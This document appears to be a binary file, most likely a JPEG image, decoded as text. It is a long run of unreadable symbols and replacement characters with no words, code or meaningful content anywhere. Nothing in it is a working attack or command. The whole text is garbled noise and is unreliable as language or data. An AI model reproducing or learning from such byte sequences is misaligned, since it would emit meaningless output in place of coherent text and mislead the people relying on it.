6Y���N���~$���ܤ�� ^��2�F�Ru� �u�:�.����$��n�'_��Pe��m^��x�vb7Z���k�2�N�����I1V#u):� ֺ�X������I;1�I����j��t]�]�Iو�
N�����1>M�����OR��� z�N�F�Ru� �uY��E�M�M뮭]�%�i(8�T]�]�Iو��N�����1+!�_��� DV��U�qT]�]�IوܪN����%w/����Z�$h��ʈJ}�I;1�I����6m���I1���o�{�WM��� {�8���=����|{�w�m�ޫ�oU�7��î���1n�lO�ު��U�-N#�^�5�΋E�G�,n�ǨT���3H�'U���C���t6y�� ��Ū��ɤ�@h�㭮ܕu�?I�-5kJ��a��x3�8	!;���>U�{������,��J&ݎ-+'e��F�S�>Uoq�����e[�٢ڈY8a� �Qa�tFf�����E&�q�X�TwA�N�?�n�sl:�0�m�_��*�m~�ںX;s�܆��۶��:�_��sF��m���Nncs�솪�n�k��<q��s:�9m�P9��n�ǎ�ƪL�k9j\r�'�T?-��� :�n������j~�K�{ uN��rԸf=�O��~[��S��9S摑�f6���u@d75��j��k۠�܆����Ֆ�����;!��vcU�-�@�U�w<�-\0�k���]��8jሱ@۴������m;�3]6�ǎ�E��c�Չ!�gt`lv��-�l�Z"J��ӫ$�y�t��u��S���n�Y�m�8Ꮆ�sU�3�b��-�򋍧u<3n�D�&՞��#���u�[u��j�8����Z�tU�yji?
�9�7�Z-���m�m�zA6͊�z/M��ފ����6n�ShQ�e�~.v�Ub=�.�
��s6�&�a��I�w�Փ������bw��FS��k�����&��%�]��Z����E�'y�^��D��)����r�oE{���z�%�(����.!`Ul�p�Wר��7���z�^�+E����$� ��/M��`�oUy��^�e�vWʾU�+�W��=^z��y���C�z����_
�W�W{���wEt�ݚ�W�U�|��r���W{�M����7�za]�r���Nj��qʽɩ���*��[�U�S���`���T�pWb�i�S
�i<�+��h� [AVC��U�U���h��i;�ĭ��5�*���U�� qR���E�i8\J��5�TB� �&��I��8�57��wESwf�E��2#�P9�]�զ�UU�tW�\wEq��tW�V�<������"*�us����cG���[g�wW;��ڇM�����ثj�wU��k���T��F�����'���^vsA��*�uw��uP9��J��\�wTM�@1�r�EZ�kU�D��9������uw���]��W{��dgo)���#�k�5�U���W�X<�d�<�ZC��VS�)F��tDV��DCg&�b��q���.��!�3����8s�+�r���#D���.@�K��|���Th¬���o)���#�d�/�=�W
���LuV7g�@ǂ���7Fg��|�h���Ts3<���3s=4q���.�s�v�gq�c��)���g�%	�3'q��j�us���\�wW;�0p���D<�ry��d��D�*QE !�0p�ϕ������S=� �Q�Pk\NFrԇ6��̦q�;����S�_����¼�5Gj���+W˜4D���	�
����Vr�O�c�g�����9N�gg4_;��@`��	��x���'�9mE]j��u�Ԁ�-��j�3�2Oo��ER�j/�-��+�I��^�z/M��ފ @A3��S򝟌�Bq;9�!�\j-�+�Ea�V��y[�g���_��W�!L�	��J���� dFI���N�>��pѓ��め�o{�'�� �����r��@�5u���+�N�YN󙝟��\*T����s���!Vk��@�������kk�7���tW�V�t����5�K4ɟ�o��㏛�o���� 3	��g)��F*����h�3�����smT^�S������g,��� e� )���v��US�
d�桋j��L�g������ب��S��4�7��r���r�H�)��jc�L$�F~39S���ӳ���@?���`��� d�,&v�%��F���vi�����|��`ۨኀ�QDۂ-6�͛�L9M�S9M'�3��A���m>F~3�U'6q��vs���Ǚ���f?��)���͍��Z���iP㪈��ٿ��o��i?�R"�%�g�&��R��D����;y�� 3yL� ���g��L���'T�d��@��D�:�M���m�0����SIÊ���@y�k�F~"g!8�O����zm�7��"+�oE鷢���o)������)���J��L'���j��� Z芞��@�m��`�i��0p���"x� ��_�S򝟌�Bq<�5u��6��š]b��\q1����f� 3������.*��*�g9�h�D��߰i[������svJ'����\qZNh
KH�M�z���g!3�g�Eq�h��R�	��w�y��g�&o�<��Bgq�D��IW�E�&|ے�ג;F���sؠDB�%�@�k��G�^���Q�W���h��K�U��TH��HQ3���G�P/q�ZH<����U ���?������z��^�8�7����U�;��i#���z��/tG�?���A�q�v�U)^� @l�C�E�Cy���G�Ӥ��n�+I�o�I_�[�V��^G5Qi^�U����b���2�-I��U0|�?�� - 	     !1AQaq�� 0@`�����P��p���  ?!��BTGqRվ�0��S0���l�X���__����A��Ǉ��0��C,��K��9Q��פf��}�oS�[�,�w��e�ݠ���x�d\^�����DdUu|ʄ��)K��>�ʆ�C���TD�N.���/CdU|�儹)�8� �`>
������͵ME�2Շ�1���o1�b�����0/���5b`UU�� X���ֱ�NL���ݭn���dl��� p橄,ѫ����l��es,{&�MfPr��g,���*<ϑ�_춪U�j���e�rqu���]&"'��l5 �fڮ���9jp��� ^��aù������R���(�u>��B5����Gs�����7O3���5���9�yDUTL�$�:f����~=ݼ�;��H������ЃDj&P���綸���>�e���+B-J�����[{lPjJw��6��Hl�Ĵ��������e��M33ի��S�n[�S����9�&�O7���<ɾ��� �꿋q�:�'^>�R>�R>�^>�V>�V>�W>�W>�W>�W>�]>�_>�_>�_>�_>�_>�_>�_>�_>�W>�W>���}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}N�}L��Kl��K Jz�?�2F�O�(e�R���?�T}=�D�5_ݴ4^C�?�W@��x_����|� V����U�=.-�.k�����w����:+�|y�Uɟ�R�n��u0jy�<�W)����ΐ�ΐ�Δ�Ό�Ό�Ό�Ό�Ό�Ί�Ύ�Ί�Ί�Ί�� U��h��Y<-"�jN��Δ�΀�΄�΀�΀�ΐ�ΐ�ΐ�ΐ�Θ�ΐ�Δ�΀�Δ��Y!UU�� �`!��u��y� 
�"�Įt�̡ mB W�\���h U����y� ��C�/Ǯ7i��� *ڄ
 ��Xe�Ѐ
��XW����e尀
�� W�Wì2��@[P� +�_��>��=��7L��V�  
��3��\H����yT ��@�+�_��ϾD"�q 
��� p�yL ��@�+�_遟�@E�@c�_��� �
���
 ���~HE�C��.Xe��x@[P�`W|�}�>� "b��� ލ���D
D���p��7L��V� Pw����Ƅ�)�����L;�h�I��}�̯��$�z��`;��n�p�Z 
� W|�}���e�7��OL!�/p��Cc�0��r�[��V� Pwǝ�-�(jr��1�j0��K`XW��7|��GDU�C�|����
 ���]7p�
-w��{��������J������#�xh(n�d?�"Uz���":q/�T4D��V���f#d�9�1��G��kE��k�]a7����+T]�g���0ަ��|E-u8�Y���%G�b�^�@�iW�LD�a�ڝ�)�{�@��׶�꡻\��_��80�[���lWF2�P��
�/MV3v��iU��0g�[j�:F�J1��Eo��L��+�}"��WW�<��
ԣH�R�S�t�\�B���v��ɖ=�{�$og�`>��4������.����38��LV��veT(��|�G'v�����.�kZ�c�� �4���j*��'��ԋ�B�� �ԮQ<�T����2hX��a��Ζ绵�k럓�X8�T���0h���fj���w��_�B+@��<<m��u��`�ɼ$=�wUPܧ��B�� rW��\|�6�u�^C��� ����/��?�u��<}_+}�^�O��>.���w;�_�W\>��&�ɢ���j-����w��i�r�?'�ns�>O&�w'���ù�'�U[q������t�!���w�߈��� {�A��o���n�W�}w^�_�&����<�����+㐆+@��u���n�X�ۺ D�ي�kx����˺���� 'z�wT���0�Xw��z�}R�S�t%F���vo�=ݥ�O�'�[��{��^Q(,�'֍Ѓ���#��|TU|�R/w��<@�U`�����s�n�S�w���g��F %t���ڠU��,i�*b�]�j��eO���r%�s�H{�ç����q�-��č���>�1��F�k{�|�~�ǻN�*&R��2���;�e��~����}~4��U"��[;��Y����}�z7g��d�����������Wꚑ軗��8��'I��`g��U6d9uMU�ơ�ʸ� ���.���T�w���2f���1_#O.j����oːIT�yz�驓(A�~>��s�'rb�`D)2a�?x ��G}���dG�,%]�� * ͕C�0%iw�y��Y�u���+S�ӋQ�����L����F����GK%k��@5Yf���ջ+Fo�&&b��~B�8��=F�N����G횷���I�^��ȕ\�|�� �� >0N�8(�����+��A�φw����(�=*t����I���������I���c ������>�r��<׬G#���H�1c�2�e<�YYYY����R��# xL���b��:����L�Ao��Y�'?�b�N>� �q��pF'�m	�oT�IGO���Q��V���<P�'�w����)R�q�m��>?�I����:)(�Q8��Q�Ŷ�k(��Q]{��I�8�#��]7�*���;�!fp	8,���v(i)�R�V������;��g\�s살`��dN	�1S��J��q�����-9�/0���)�R��}��M�>�3��R*��Ƒ�S�E�]�6�n<����Y�,� N�S�Q�u�s̔��ò�g$R;�0�B� �����l�F/Stc550�1��h�v�e�+7{;bb�E^ӷ\�g�=]s�U�F4+:�u�9�s��Q�����Z�������B��6��{&��
���j�V��FU�*ѕhʴeZ=��;�x�Db�!t&���=#�mNL�Fn�jA�����(�< WR
�7CtM��(�ͺ"ｦ�z��1�E@*�K�9t�<`9��H*Y78�6<�ʵ[`Xo�ɾ{&��[A�]�T%D�}���:�:���2����'��������ZA���l��&����܄�`Y�TA�!�/N�1��J$��Qs%%;�V&TL�gYB�Q�_��(�[�tB(>�J��f�m��)��~�e/����yVm&V�s���������;�����L�Y���L��b*Ңj:�v�i��l��&����|�ip4�Q�C?ЎG&:f�@��Z��Eߜ�Rj�V	h�5_[ĩ�k|1;ʸ(%�w%0A��T_a�P핧�)WV*���q� �ŝ��YǱV�V�V�V�V�Yq{YU((D����������|��r������?�ϕ�x��=�|�M��7�d�=�|�ADi�(7�.�)=��}�,,l��}��&]����Cw�LI��鳛�9s䔋�n��y��*�c��JJJJv����7��,l��*�Q��O*m�(�a��V���]�~)�{�c�SA� '�q(ѳؤ��v�p.���D�9l�>�(��q|j����& �u7Su1�G�ҭ�Po� �K�̫t�t�tJ;yW��d������ �o4�_��������B���de���_����v��@�:K:K:��j����Mݕ�؄
� �����
9���t���;D*���9�{$Xt6�S�III�6򯍜������&�a+���(٢�+*ъ)*�l 膋;<�b��3��������|���]iÞ���)l�
��( �#1�]�z��������ɧ���6��+?u+]�\H
����΀΀΂�@�M���U�5B�Y���&��]����{��R���?u?u)8�W^�(��b�u��8%E�P�g��v���8+��p2��+��֏{x� ��k���Af�?XͶ���˛0�6��,
�J�wS�eۋ��3�(q�r���E(�u��ٔHX���%I�أjn+�	�)�4鋑Z�m���55�
�>W˷�JJs�yT`�6RLU}�}j+�ԝU�3����8#B���|9V�.�ւ(���)�|\!�Y����-{Ǳʾ6s���['9�;�*b����V�VԴ,����R�v���V~�e,R�G2�|�o:���Jf��w�$�,���Hp�x�y�ك���.��zJ��[Q�+�ۍ�GK��^�*��s�R� s68B��]y���S��o;\�g�i��|�/I�]��b#����ƞ8��^WZ�A��:�`D�>7�~vapl��`�ml?����%��`{Y5�{?���4Cp�(������n��a��o$�M�J;y���f/���|Oz:T�!1��m��a�v�5�@�` cx��¡�B0 �9x�q���6r�0�6������}������ w�	��Q(��M6s���]��;3.���	��L!�:Jt� ��m�?M��[/I�v�DR�)5v�����>)X�P��Xfz�/�~voYZҰ�T4(�l��@J㉰fdߎ�ض�e���򯍜��9c�S��Y�Βΐ�S6v��C3�3����r͟���^-������Q�V\W��͙0����*56s�$��x
hP`1%6k����粮����W`X`U��.��:�k-[|�A!L�I�s+K`�Rs�����x�����Z2�9l�23V�46򍿓y��?3M��_��#�O� 7�䔊vU
�xJ��n�h;�����s�"�̰�Ъ�b�&"LF%WM�D�9x��"k:�u���V�b>��YQ��[�cF-^�,�""���@M:�8Pɍ�Ru��YD8Ȟ��U�W�(Զ�ֳ�c����u�AEG���p���gZ���.�gZ�h*J�*�˴(�o�1���VFq(�i� a��hK�IY�<b#DGG̠�����x��kđiu�
�������'5��*�"E��?��l��ϖ�����1G�D�3|#6�-0��I��n�?��      ��<��:� r�S ����[3؄���%�C� ���_>s�ŶA�4�<��<��<�0��O@S��Q�O�|0����#K4����}�Ò���x��<��<��~0�p�h� ��*������P�$���;+5�Կ/H� ��<��,��(9�?�hO�O<	o C���F�0��#����Z�=�V���<��A ��$�� �-��=�-�0^�l���Sp�/�ۍ}s2�z���<�� �$���8 ?�8����@�^���ˋ=�����9���H�|�]��� �=��(?� �@G֐�^��/ �PC�t/k�'[��d��ԋT Q�O|��=��D �� "@_�J��^����@Ck� <gGvz��#=����� |s�|��y��� =o �^����?� @��-����n�Ky	?� !W�|��-R�B �� ���^�L,<|����k� 4��N���-����AE=��4��@ �RD �^�4����o�,$4�0�sXR-9����CS�� 4��H�X�=/)�BB0�^��f��;a:�2�B��Mh�� !^�x,l�����J%�@?���C�^�_���� �<�0�31%B���FB���pO�� ?���C�^�_���� k�x��m�O�4��l�0|m`?���C�^�_���� G��R�R|3;�cP�!_/ ��P����C�^�_���� D����öb�@Ќ���'(���|� ���s�� ��C�^�\�)�8Y� �� �K_-Ǡ�"@wuiR�	�����|�p�zC�^�^��Ã?� )��݋uzR'
U+�;��҂��=bB+�C�^�_�j|0�7�����R�ZZ�,��Ȝ�@��G��[�@ Y�C�^�_����A��Cz��d�t��7�։��_	oL *�C0�^��_��R l �K	� v�ɚC�܍�jA�.%��C��^��_��ݮ t��v�}�!(���T�&�D�ho���G,�^�|���߼��S�����XGJ�L����-�=!�������^���_���o��7IK�G����/�b(�26��:���
V#�^���i���]��<| =�	["��B0�x̙��R-O���?��G�C�^�_ڋ��� �������?
,���S�țG.��p?���C�^�_���� ����Q�$|:��S��YD�a� ?���C�r�_���� ��{������9�d�Ј�!� cU�?���GU��_���* H>-O��%�G�I�]�/�`F��������  B/��P< ev�P�0$:��bѽ"Km'�P7'п���|��@h)���� AB�@P���#V��vZ
i7\u�F���Xq��	� ���A A)���S�AE@R�Ѱ�gB~=t�8���J��Z���	O}� � -+���+�mK���>�K%3�����	�VH�
���f�( Z��R���P��$!O���6�aX��RIkݚQިXt��	�_� ���~���ƿ�	�O�R�
9�f����� ���P����(��� � ���n���EK���	HP��)��kf��_x	�m�B���'�, 0��� � ���#������K ��)�L�,!�I��'�\���_ /��� � � ����� ��P��?O@ޔ9����&����Yr��t��_  -�[�� � �����XK�@v�?,Hz���M=�� _.�%�*� u��	_m%� ������� �@֐�hڐ	�"R1Y᪦�)�`n��
m �� ���i���  ����h[�(����O�šҊ�U~=T�
�?*b�� � �_�)����@	z�S��/h[�)�� ��|��2��Qr-ԏ���k�� �`�����@	k�S��/@[��6���
|P_�Q�7���S�O>�s_����H	o�S��hS��Pr.��[Q}�F���m��C��_�����@o�S��hZ�5^�q�o6�Ahu�47EB��C�^�_��̯��@o�S��/hZ�=�'�)���(�5�lz�J���C�^�_ۣ/g��� o�S��hV���*Fw����?��� �J����^���@	o���o���hZ��h��U)����_Ǡ�r��F�i� �/��� /�S��hz�	Ж��i����B�Zנ��=<�@  /��� /�S��hz�^���7av�ߣ��2�C�Z����7<�( �/�� /�S��l��)�P:/A�4ת"�ƥ������m����U����P/�S��`��(��/A��~�{U���<��<��<��<��<��<?��!��cb�@�-x��gvQEJ� � � � � � � � � aKW����)�ʘ�AA��F A�A4�M0C4�$�BA�
w*�i"�4 � �
�<�Դ  7�U~R�<%��n��� � �H ��Д:���}��}��}��=�G�,o{��l>��w���� ���m4�M4�M4�^+��i;<��<��<��<�=���+ͨh�<�^6w����� 8���<��<��<�W�� � � � � � � � � � ��	+Yݶw+��<[�� ������ � � � � � � � � � �|��0�0�0�0�pb�+2p,$�t�+*�o o�p�0�0�0�O<���AAAKBcL� ޔ�� H�J~�
AAA ?<��$ � � �	Zʜ�A��� yP`o �*��X+H � � ��<��<�L���<��<��_|��0� m4���]��]=����0�0�0���<��<�ľ�\� � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � � >t�/<��<�� *       !10AQaq@��������P�� ?��\�r�r�˗.[�˗.\�r�˖˗��\�\�\�lܸ��_�'�^"#OR��σ?�7��Ō��GI'��WZ��YOmTٻ�u����)��ү�:̝!ոGy,���@�:GEk9���
�!�4DtN��������iŨe���D����x�C�t/Eu�4��{֑�:Χn������u�G^-������&��:�X���n^����P����oE�c�����<��\|9�gg�7�<9�ODOh�Hr�V>|�q�?�Q�/�|��|��|���� �(��z��oq����nG�5�GP9|  1��bp4�C�r0�j4?<:���  81�Zח�._Ht��:_0c��  ��-�;������9�Q��%����  81�ED$>���u�@�����2�\�O� �H)}0 ��<�zo�����=��z_��?�9����x���\:C��u ����3#�p9�=Y� �΋�r9���:'5)��/� �}�? :���7D�������3h����q�:�Xv'�2r�p�x�A�d��\�A��rA�`���� o��r��: �њ�6	�g�����������؟�W����N�J�������f�7����9 ��������( T㙵�A����`��t߳�p?k �����:�on� ,6Eq��p���=~`�����=� Q@��  �Wg�ia��KɇP9k]�t 81��������h��qȶd�)^`x�(Nh�il7�q�߿��8&����S�{J[?���<���N�������ԫ����>��� �H�����93^<��(f��ޟ�c\�x��`�ɤ�i�8�Hy���������:CL\0Aɣc����׷���]��~��90:4��}!vx�ti<#�i�}���F�{<}�E�[o_�(�ǭ�&H0�L��Th��]�R��b��>ad�!���z�����`��:0t�!&�d���l�
k��$pc�q�8 ��C>��H]z��<��y�}&�I�t!���c���ۯl����{��MF�Q��L����!�=��O6880D ��@�a`ɂ�BP/&΁��EN�W�#�L����d5�0d�2CO�b�� ���M���#~�~��8��2d��󩓖�\�%��3��m����_�~�A�AB��4��=g�-`(��'i� �6�B4420a!���/�  ��;h�CI��ƒ�`���VB��.� YC�� ���Y����t�:��0+Dܶ}���CA��2C�`�d���$��9�N��d��H`�!�8���C&L5��":C0B`�W�'*؃v��"w,^��A�Xz�Y�6��g���2�?쏫����b{C�G�K�C�W�d:D0B�7�#�T<�w�e=��)�@�˗.\�r�˗.\�r�˗.\�q���h��3ѝ�=�/���W�t��!��8�w/0ݠV^���8Թr�˗.\�r�˗.\�r�˗.\�r�˗.\�r��\Ÿ��9�y��N���r���q$W0\�8�<ry�b�˗.\����_��U�zOU�zC��r\�i*�������˗./BO	>�9���\�����~��G��~�>��e�z)^J�J�THo?6��~��}��G�o���K�.\�q��&E���	�M�C�v&�o�/� ���N�� ����� ȁK~��+���O�d-����B*ҕ�٨�}J0� �KP��� b�p�#4�E�6�����B�m�ؾ�_�	� �t%��Tn�v�����vu@nNH�a;Nc	X	O�_䞃��=��lo��w�>���+ns��o��Q2Y67Wm����������',�?g������ l�O����=@ V�}���8z� l>#�=���>��+j���g$UD7�7[�m�k��E�����P�K��l��Hw"����x-^��F�}NYd>���z���6���� �Ģ���  6*(ygzz�������e �-���vJ����h�ɯ8{%-��<����(���"��_��(��	��8O��Te�g%���J��  Z��t��  \nE3�<�JQO�����������D��m��6�V`q/ � (�H�M��⮸ 
ts����r�˗.\�r�ˊ9ZE=���D"�8����8��\Al*A\�Ļ�����z��W>C�e�s?(&�e��w�x1ew�<?�Ԗ.\�r�˗.\�p�En��gT ��w�5��~��(�%5�	Q�#ܜ��;��o(^ �0�1\X�V�6��J�M�P Q�&+�.\�r�˗̲\�r�˗._�sid��.Y/Ĺr��id�\�r�˗.\�r�����˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\���� '        !01Aa@Q��q�P����� ?�/0g�PJ�J��P0b�J�*Q+��*R�Q��������<�� l|!��a�߄)�����"�P\ ��)�׻x���m7ouc�b�*t���@
2�e�G�����s�7������SL�Zk��b�SL;�k���+�_��b���k�6�u�o���p6���<�|.�������M�kOL�9 �m����� ��H���|S���14`�>6��Bq��`�>5��	�v`�C�-AN�]I��3�=�r��e�dp@�vl��O���h�ǀrhbGJs��xsWŎঔ�q���z���)+�8����L/:��ǌt&����!��t���u�<r�H��/�� ���e��_��&K�� !��O�E�C�A�.�Og�_��		��ǂ!�}��w�.n;������$H�L�Mo����d���֘bD�qT�!����A�H�"DˇZ��`�5#�	��p�4�S�f��w��6-�����=�}�m}:ִq��Ja"a"hu�nE6�%�0BQ�>q!�J��I�	�Ʉ�&Jq��z�=1��4���"a4&�My`��W�˿zt�)��  hH�c9N.�!�l�<��ޚ���:,MUC�>��ǝ7z��8L�#�ɡakx��{�a�uhH��Čp��Bu�����9�X�c����`��+�O�q�,M.\��ևb�^�S_�I�X�c��:.�	�ϟ����g������0M�㞌{�x�|#K�r��N���z�O\���J��9��hp�Xt��QX�z=1��a�����c��0BP���/t�ƍ -�Ø�C�,c��|�	�3��ul���I����j>��r�z] ��jW����/��9c�:\�p� ��9��"+t��p���Ed��g�Ŷ�/�2�8p�X�:���OTÅkvm�<��p���Wt���"���/��P���Ď1ˇ��!���a����C�<���J7-����a�#>�鞽;m랉�߲'��d���*VO��8c��igF/�>�}P��1�@<J�*T�R�J�*T�R�J�*T�R�D�#��K�+/)�`�J���8`� ��x�]FT���S�%JFW)�zk�POP~`]�a�E�I����z_�;B9R��Х�(��*T�zߙ�.zߙ�/*(v�K����SʧRИ���Td=�c��Sl��`	�#�퉃��"A��]DH��q�� ���F�f��g�� ��/�퇷3���w�Yw�=06�ަ�o+Ɗ�&� �������˙�����7���5w?����W~`��P�Eu�o�l�� P�z��/`i����,�S�OA=>�;���V1v��*T�R�J�*T�R�K��sޔ�?bRoK���ܹ� 7i�?j��]�z��%�XYQ탯����~�Cb��.��J�*T�R�J�*T����%��z~
�2���럼���U�� �L��!� '� ��������1���=��~n\J����.��!�l��a��D_�;>V6~�9�g�Γ�S���{/��G��&���b��bVT���સm�t�cļ=��:�:# y��␇�;W����:Iw�w����ٝg�'�1��� q���c���.TΰK���������fBD� ��?e�����D!�|��r7uZ�f��*T�R�J�*T�S���]��W�Ag�j�� ��Q#t*~�?�?t���_�Z%1��I��[���*v�Н��@���X�3��Oov��d�R�J�*T�R�M��Z�x|�Am��=O�����`�J�PJK�E�\�~"ւ͊��%`1W=O��g��N�QkA`��=H������O��Z�l���*u�F� ŽƧ~g@���"����� +       !1A0Qa�@q��������`P��  ?��n�=Ϲn����}���o)�6��wO�#^��X�q�?,U�˼�v]͗e�/6�˲�z˳>l�.˼��l�.�ve������9v]��3.˳>lϛ.�y˲�9v�]�.˲�.����^]�eح��e�v]�e�v�˰Q^pYv]�˲�ϛ.�y˲�.˲�9v]�e��v]���E��4'������̛��m2v�{�,��/b�{@���N�g/`#��1!�	j�bޥJ�0�jT�[���5�2�/�xF;C�-��<y@>��73ly��M���f�Z���{;#�EU���]!ʆ"�&İ�~��"��id�����wK%����/hX�[V�w��(P���x;�q�S��jp��H(.I�-�d��@��`�G�s^#;���3�E��:�	F*pСR��k�j'xF�a�>�v��e���� gS/�F��^Z��w��9���ELF/P�F��^���U��;�ψ�����α���"^k�TguuY�Xp��	�*a*T�@�v�j���olؓ2�|��_#�a͎s� 
P�l��!�/��_�p/[��t"fY4I�@��79<�%�U���7b=S����a���V�ce�!{/7�"�����E�ϙ-"�=����MxC�0��Y���$�ӶA���
�w7����E�v���4b*`8��m���Є��[�v�F�s�9���Z�&����hTij^�/�x�~�1� ([^g��s����@ՙ���� �ĶxN��#��!���l&6� 5���Z�4�#/���ï�2f]�~n�f�s�1�j���j�\q��Kp��9T����������;\��z߉|7�#S�F���~�VsAs���}��J��uz�xc��J8
� ��L�c�,��7���o��%B؞���2��-��x^��I�,U��lD��qu��p�;c��/Ǿ;���_�L�N�OG�e���H��z�K�T�6�6qZ҅m�L7�m�+z^_�_�8���A�A�Q�Xd,�����&�C֯�͞��炘CÜA��ۅ|w�|W������-�A�5��@�X~(�T�!/���A���x�b�+�����҆Ԇ����w� "%����KKߴHq�B0�<=��y~�߂c�N ����S���.X��V�|t��(G��_�w�|�Ԯ�q�y}ٓ�m�,\�g�n5�!�q<}������k���^h~/3{!���Z���0�[���o���½/ �(8���\����i��� ��'���8v�^�o���5�G�^�$�+��V�B�3��K��lw�_�~K���
�j��^������iKQ1�	�!7��D!t� �o9�[V�۳&�0�r�����$H��1r�Ǐ�v�۵jD�3��B��hjƲ�o3\7�²�!��0*R�/q�j&-p�cu�-K]�oC��=�E
(C���f�1̮����P���a��ڗ�KWZ$�Z8X�H<����h����(P���{5;���/B$Қ`8�p�G��!��#ٶ���i�'������B�q��+��K�:Z^��t�8f��n%�@-3�.��8��ۂB�
!�&j�2�ľ���u~��L	����I��O���!B�
�"�����9�K��f�:c8	[Q0[�("@<�x���!B�
���y��Z���h48CT���Dn��sY0
\�����ۂB�
!����c���[��/��m-�p��n�S���q<7���
(C��z��|Q��p֚V�U��յt���𼦙h��*����(P�Sm�/��)dtm5�~��x40��AN���� �>��Hn\�2��
9Y
�( 3$P�[�-�$%�s3u%ʶ�qC2$أf쉑���u�i{��ַ�A���p��i�_(� <��x{pHKU���t��_�~5�ozi�e�b��LMx	�04ׂ��!X.��]��׬x{pHRÓs�ӥ/2������З��(`0�q3Lǀ�p3N%�z�b f���;��כG���	��U��Z�8�
<�Q����i~~&��V��(!v��^m^�)aɌ�׫S��
�MizkA���0�R����!ɖ�a4��p&��\�������^n���
-�q���I|$ρ~��z0+i�-:Q#5�ѣW����� j�h���^n���
���W�ޝ8w�x���	�)�Z���k��\k�������^n'���
&V�<čޝ1i/ைi���(`JkM&�LM)|7��X� �]-0v�c�7�÷�
)b������t��|cQ�Ԧ��U1��T����@��� �w.����D\�v���μʐ�B�	��ΦI�ӧ>R�����b�F�J(���0��jK����j����Zz ;y����`tŶ���4Hd�s�2�(P�BÓ/����N�9|w�~!�0<R�ZښU"G���\L*����Z0<˹u��K�����l;��,"h���9�y��
(B�%����޳�G�ߌT�eM0(�)����h�lN'\�@���!��]�כ�h�珫�i|;p,$,��0� ���]zB�
!T��-7zt����Z5�
'�D��Q�m��V��e�y�ᴹ�>�����,�h�*��7:�B�`�Ɉ�i���K�a�$k��ĉ����1 3WK@�`�u�������
i���ibI��k���9��6gRd��Q!f[D�@;�^d(P�6,���i�Ӧը�ǃ�	�Q����W��U�� j�h���^m^:���:Q3>k-�lDma��ff3�����[cO�B#�3!>��2 ���3�J_��,BY9Y�4��[�יB�b�,�[�{����hR���1�9�F$֩�01���p1 f��<��u��xW����XovΆ��Y�7;K  ��n�݁%��Id�D��DM���7:�!B�1�k1?�t�m/�����!��F�F%�gZ�p�p�X� �]-<������A�fCn`�9�[��d����!G�%�q�����-�m���B��G}̃���ۅ~��JƑ�S�GJi��p8�YVm�p�;G^�� \��fz�����bGB�x{pHP�\��\љ�[2�u��
���t�2�L[B��F�SIhƉV3X��p��v��8����!B�
� D�,��,@����R�q�oi4��J%Z�1�p^:ƚi��|�qcv#��=�$(P�B1����:T�S	R��%$cD��11��h��P�<7���
(C�x���%/B� ��HcJ$b`J&5h��j��aO�pHP�B�8d���Ό8'�1�c�F1��cM��Lj�
r3xG�x*P9��a|�={&#N�,b�'�
(P�nV������P����1�5�֌bQ#GG��}���M�<7
��ir+��Iz�t���]�ύ�ԋ"������6�2�$�7ܳ��cљ�OCf�(P�B2���h��5�ʆ�/��#	�J%X�%�c�8ƌj�fv}!��97s�l����n��:rxMQ �r	c^��yy; ;��{�"���::���oj�ta
(P�S��.^xȸ�ay��D�Uj��®�#�|%1&�J5c1������4��Aԅ��L�Z%��r���Y[s�]�@#��M/Ȁ@� p�\�����J�w��N){�H �ˢ����jy�8
![�j��N�����{\y�^Gp٭�߅�f�d꼛D
LԺ��Q�3�WhP�D�-T��c5(�<�ю-k��&ic#�P��=��n�l�qt;p�{:O�ƪ�S5ä����u%�h.�\�P�BC+[���A��B�tS�!L4��D�cG
GJ$���i�M,�&v#�G������q<vZ�˹t��B�`���9F��{����&��f��c1�bQ�F�Vo��i�Z�h�(�Xt;�.[�[c�/v���Z�[�T�Ό(P�Mۚ��"�LG�*ĭ�ǝ�q1�#F�ͪː]=�?7*<���n�zn%F��x/�D/��j2ɀ�ԡBuwr���#f��e�#R�#�bc�V�cF:�j4coѫ_����h�p�hl_\� }�����זwE�СEl�����a8&#^u5��bQ#�1�V�fю���F8�[�6�X<��z<��F�OW���MKClh}�aB��滦e��o�*k��:ՍZ%X���cV0�F��s�f|U�!�q��\;;g ��(�x�ǜ�.�K���@���-�-��C�P�1�r�mB�J%$c1�V�ČcF1���Tȇ��T�K)a�5cK��w�
�`�L�X"ƃgs�B�b�������
bD�R4cV�a5x�e�3C�q�wF����h�[У��g�І;Hd��1Q�#	�ޛ��cD�Ǝ��ƌhģ�wK�ԩW}��������^�uɃ���1�)����pG��
�H�4ccG�GX�c�6�F�t�ѧ���z��3d/0\i��[\mp��(C0��>�Pý
��bFZѣ4c6��#W��8:T^�\I̽�0_	��kol΄1�_�U�OP���!$bQ�bF�#ѣ����6���*�ֶ��6�"�!�7O1v��J�֤cV1�c7�F4cF:�J2ьj�cM�,˒����|G��!�'_���	�
ԩ�
B1�F1�bF4u�c�c1֛G8:�ޥ\V�F��>?��j�e�8���f\Q�cƬJ1��t�cɱi�1������
����	W�4�-��{�f�|��R<G�0�!F1�h��1��5h�ƍՌp��^?�E\oa��ȷ=�<��2u��(C���@c*`*T�)�M!V4cǕěGX�Q�ћF4b`�� U�aK
�7#�V�'��%�FO��v���b��`p1�4J1�:F1��4c��9GF4ޗ1�m濍\y�%�Zb8�߉z��`j�A4
$�M^�c���0��j�*T�F�P�c�1��1ҭ�F:F1�գ�t��ᶱ�fU�%���|�|��;�g��x����<�1�1��"*��޼����i��u�c�h�4c�p4h���l�6n��2}���i��'\O�@�����S��i
�a[	�-�W|J�8a!F1�c��oю�pmZ1�u�Ƭt���gޚ�4x J4G&�ow1l~�0���.����(Cr_����d(T�4�h�J1��cF1��գ�h��1�6�ȱ=��Z<��J��яq*5^�a���v�U�\0>ޮ�
é۳�˻���u|SR0�(T҄5�F1�F1�c�4McF1�:Q���V�W5��\�ԏ	R��u�i����4*�^�>�9P�:�z3!S�b*k
�M(M��$cGX�1�ٌc�cc�cƍw�l��+��N�z��̍��2�����AӢ�
�e�n��yg�2�N�*p
(U�c�1�cT�Ǝ���c7�c�y�ތ�B��u���e��4?�2,��w| �;�CՖY5��"(P�ъ��N�p�T�(iF1���:F:�l�hѣ6�&�p���u�*r�G2��<&�M�[-��0��ߓ��kܫ%����͚@j��v�
!U'#�3`�Q]|�R�Mjp��4��1�4chč��V4u�c�w�c�,9eSq�g	� 
